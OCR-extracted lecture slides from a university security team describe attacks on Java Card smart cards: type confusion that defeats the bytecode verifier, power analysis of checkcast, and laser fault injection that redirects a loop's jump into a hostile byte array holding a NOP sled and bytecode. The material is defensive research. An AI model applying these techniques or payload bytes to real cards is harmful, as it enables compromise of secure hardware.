

#### All what you need is… type confusion

• To force the type confusion

 $a = (A) b$ ;



 aload b **checkcast A** astore a

- The BCV can check the applet it is a legal one,
- During run-time the checkcast instruction will generate an exception ClassCastException



#### Power analysis of the checkcast





#### Power analysis of the checkcast



SSD Team-Xlim

niversité

**FACULTÉ DES SCIENCES** 

### Practical Laser Fault Injection



## Conclusion

- *Oberthur* made the experimentation on their own Java Card (white box)
- Their experimentation was on a JC 3.0 prototype, will probably run well on JC 2.2.x
- No ill-formed code has been loaded,
- But ill-formed code can be executed,
- It shows that the presence of BCV is helpless when combining HW and SW attacks.



# Agenda

- Part III : Laser Beamer as an enabling technology for software attacks in presence of a BCV
	- Notion of mutant application,
	- Type confusion, the *Oberthur* attack,
	- Control flow mutant.



# Modus operandi

- The attack is based on loop for in the case where the jump is a long one.
	- In Java Card two instructions
	- $-$  goto (+/-127 bytes) and goto  $w$  (+/-32767 bytes)
- Characterize the memory management algorithm of the operating system.
- Illuminate with a laser the code that contain the operand.



#### The loop for

```
for (short i=0 ; i<\overline{n} ; +i)
\{\text{foo} = (\text{byte}) \space 0 \times \text{BA};bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo: foo = bar:
 bar = foo: foo = bar:
 bar = foo: foo = bar:
 bar = foo; foo = bar;
 bar = foo: foo = bar:
 bar = foo; foo = bar;
 // Few instructions have
    been hidden for a
    better meaning.
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
```
FACULTÉ<br>DES SCIE



#### The loop for

```
for (short i=0 ; i< n ; +i)
\{\text{foo} = (\text{byte}) \space 0 \times \text{BA};bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo: foo = bar:
 bar = foo: foo = bar:
 bar = foo: foo = bar:
 bar = foo; foo = bar;
 bar = foo: foo = bar:
 bar = foo; foo = bar;
 // Few instructions have
 // been hidden for a
 // better meaning.
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
 bar = foo; foo = bar;
```


SSD Team-Xlim **233 bytes backward jump**

#### The loop for





**23 bytes forward jump**



# Where to jump ?

- To my hostile array CodeDump !!!
- But I don't know where my array is stored,
	- My first attack was successful due to the lack of BCV
	- I can use the second attack with the abordTransaction to understand how the memory is managed on this particular card,
	- A can stress my card by installing / deleting different applets of different sizes and deduce the allocation policy
	- In the tested cards it is the best fit algorithm, it places the static array just after the methods.



# Where to jump

- In the first approach we have invoked a method
	- We needed to have an array that looks like a method,
	- Now we jump just over the header of the static Array,
	- The header length is between 3 to 6 bytes.
- For the following hostile static array:

**Prince AN PACULTÉ**<br>**IMOGES** ET TECHNIQUE

- public static byte[] codeDump =  $\{(byte) 0x7D,$  $(byte)0x80, (byte)0x00, (byte)0x78);$
- We just need to have an array filled with a lot of 00 (NOP)

- public static byte[] codeDump =  ${(byte) 0x00,}$ (byte)0x00, (byte)0x00, (byte)0x00, (byte)0x00, (byte)0x00, (byte)0x00, (byte)0x00, (byte)0x00, (byte)0x00, (byte)0x00, (byte)0x00, **(byte)0x7D, (byte)0x80, (byte)0x00, (byte)0x78}** ;

# Now play !





# Now play !



